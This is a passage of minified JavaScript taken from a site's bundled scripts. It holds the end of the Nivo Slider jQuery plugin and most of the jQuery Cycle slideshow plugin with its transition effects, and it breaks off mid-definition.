100+n):setTimeout(function(){i.animate({width:y,opacity:"1.0"},c.animSpeed)},100+n);n+=50;m++})}else if(c.effect=="fade"||d.randAnim=="fade"){var q=a(".nivo-slice:first",b);q.css({height:"100%",width:b.width()+"px"});q.animate({opacity:"1.0"},c.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(c.effect=="slideInRight"||d.randAnim=="slideInRight"){q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1"});q.animate({width:b.width()+"px"},c.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(c.effect==
"slideInLeft"||d.randAnim=="slideInLeft"){q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1",left:"",right:"0px"});q.animate({width:b.width()+"px"},c.animSpeed*2,"",function(){q.css({left:"0px",right:""});b.trigger("nivo:animFinished")})}},z=function(b){this.console&&typeof console.log!="undefined"&&console.log(b)};this.stop=function(){if(!a(s).data("nivo:vars").stop){a(s).data("nivo:vars").stop=true;z("Stop Slider")}};this.start=function(){if(a(s).data("nivo:vars").stop){a(s).data("nivo:vars").stop=
false;z("Start Slider")}};f.afterLoad.call(this)};a.fn.nivoSlider=function(s){return this.each(function(){var v=a(this);if(!v.data("nivoslider")){var f=new A(this,s);v.data("nivoslider",f)}})};a.fn.nivoSlider.defaults={effect:"random",slices:15,animSpeed:500,pauseTime:3E3,startSlide:0,directionNav:true,directionNavHide:true,controlNav:true,controlNavThumbs:false,controlNavThumbsFromRel:false,controlNavThumbsSearch:".jpg",controlNavThumbsReplace:"_thumb.jpg",keyboardNav:true,pauseOnHover:true,manualAdvance:false,
captionOpacity:0.8,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};a.fn._reverse=[].reverse})(jQuery);



/********************************************************************************************

          jQuery Cycle Plugin (stage slider)
          
********************************************************************************************/

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var 